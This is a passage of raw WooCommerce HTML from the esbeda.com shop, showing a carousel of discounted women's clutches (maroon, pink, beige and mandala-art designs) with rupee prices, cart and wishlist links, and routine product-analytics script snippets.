		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232559" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232559" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232559" data-product_sku="NAB-Clt-Mrn" aria-label="Add to cart: &ldquo;ESBEDA Maroon Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Maroon Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Maroon Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232559" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232559" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232559' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232559">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-maroon-color-artisan-circle-clutch-for-womens/">ESBEDA Maroon Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232558 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Pink Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232558" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232558,&quot;item_id&quot;:232558,&quot;item_name&quot;:&quot;ESBEDA Pink Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Pnk&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232558,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-pink-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232558">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232558] = {"id":"232558","sku":"NAB-Clt-Pnk","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232558","sku":"NAB-Clt-Pnk","gpf":"woocommerce_gpf_232558","gla":"gla_232558"},"is_variable":false,"type":"simple","name":"ESBEDA Pink Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232558]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232558" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232558" data-product_sku="NAB-Clt-Pnk" aria-label="Add to cart: &ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Pink Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232558" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232558" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232558">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/">ESBEDA Pink Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232556 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-2">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-beige-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/19-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/19-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/19-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/19-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/19-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/19-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/19-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/19-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/19-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/19.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Beige Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232556" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232556' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232556,&quot;item_id&quot;:232556,&quot;item_name&quot;:&quot;ESBEDA Beige Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Beg&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232556,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-beige-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232556">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232556] = {"id":"232556","sku":"NAB-Clt-Beg","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232556","sku":"NAB-Clt-Beg","gpf":"woocommerce_gpf_232556","gla":"gla_232556"},"is_variable":false,"type":"simple","name":"ESBEDA Beige Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232556]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232556" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232556" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232556" data-product_sku="NAB-Clt-Beg" aria-label="Add to cart: &ldquo;ESBEDA Beige Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Beige Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Beige Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232556" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232556" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232556' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232556">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-beige-color-artisan-circle-clutch-for-womens/">ESBEDA Beige Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232549 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-butterfly-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art butterfly Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232549" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232549' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232549,&quot;item_id&quot;:232549,&quot;item_name&quot;:&quot;ESBEDA Mandala Art butterfly Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-07&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232549,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-butterfly-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232549">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232549] = {"id":"232549","sku":"Manda-Clt-07","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232549","sku":"Manda-Clt-07","gpf":"woocommerce_gpf_232549","gla":"gla_232549"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art butterfly Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232549]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232549" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232549" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232549" data-product_sku="Manda-Clt-07" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art butterfly Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art butterfly Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art butterfly Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232549" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232549" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232549' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232549">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-butterfly-clutch-for-womens/">ESBEDA Mandala Art butterfly Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232548 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232548" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232548,&quot;item_id&quot;:232548,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-06&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232548,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232548">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232548] = {"id":"232548","sku":"Manda-Clt-06","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232548","sku":"Manda-Clt-06","gpf":"woocommerce_gpf_232548","gla":"gla_232548"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232548]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232548" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232548" data-product_sku="Manda-Clt-06" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232548" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232548" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232548">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232547 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
